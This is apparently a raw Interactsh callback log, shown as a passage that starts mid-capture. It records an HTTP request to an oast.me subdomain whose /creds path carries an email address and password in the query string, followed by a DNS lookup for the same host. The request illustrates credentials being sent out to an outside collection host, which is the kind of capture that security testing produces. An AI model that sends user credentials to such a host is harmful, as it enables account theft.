 ;; ADDITIONAL SECTION:
ns1.oast.me.    3600    IN      A       178.128.209.14
ns2.oast.me.    3600    IN      A       178.128.209.14
[dbv77qcoeu10r0t5mj6gmtcpoo4uwxcro] Received HTTP interaction from 92.40.219.33 at 2026-11-19 03:59:46
------------
HTTP Request
------------
GET /creds?email=Pepe%40gmail.com&pass=papapapa HTTP/2.0
Host: dbv77qcoeu10r0t5mj6gmtcpoo4uwxcro.oast.me
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-GB,en;q=0.9
Priority: u=0, i
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 18_7 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.6 Mobile/15E148 Safari/604.1 Brave
try
-------------
HTTP Response
-------------
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Content-Type, Authorization
Access-Control-Allow-Origin: *
Server: oast.me
X-Interactsh-Version: 1.3.0
[dbv77qcoeu10r0t5mj6gmtcpoo4uwxcro] Received DNS interaction (AAAA) from 92.40.248.156 at 2026-11-19 03:59:46
-----------
DNS Request
-----------
;; opcode: QUERY, status: NOERROR, id: 27939
;; flags: cd; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version 0; flags: do; udp: 4096
; COOKIE: f22b724e79816205
;; QUESTION SECTION:
;dbv77qcoeu10r0t5mj6gmtcpoo4uwxcro.oast.me.     IN       AAAA
------------